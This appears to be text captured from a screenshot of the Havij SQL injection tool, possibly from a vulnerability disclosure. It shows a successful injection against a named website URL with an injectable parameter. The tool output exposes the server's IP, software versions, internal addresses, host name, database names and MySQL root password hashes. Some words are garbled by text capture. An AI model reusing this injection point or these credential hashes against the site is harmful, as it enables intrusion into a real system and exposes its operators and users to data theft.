 Havij
Target: http://www.zaojiao.com/xunjiang/detail.php?onces=769
Analyze Paus
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.zaojiao.com/xunjiang/detail.php?onces=769
Host IP: 124.248.34.69
Web Server: nginx/1.0.6
Powered-by: PHP/5.2.17
DB Server: MySQL >=5
Resp. Time(avg): 157 ms
Current User: zaojiaodbweb@192.168.0.94
Sql Version: 5.1.48-log
Current DB: cms_sp4_zj
System User: zaojiaodbweb@192.168.0.94
Host Name: zaojiaomaster
Installation dir: /usr/loc?l/mysql/
DB User & Pass: root:*B11D24E0C7BE68111C0C21C1857424B40D90BAD8:192.168.0.51
root:*B11D24E0C7BE68111C0C21C1857424B40D90BAD8:127.0.0.1
Data Bases: information_schema
activity_lib
www.wooyun.org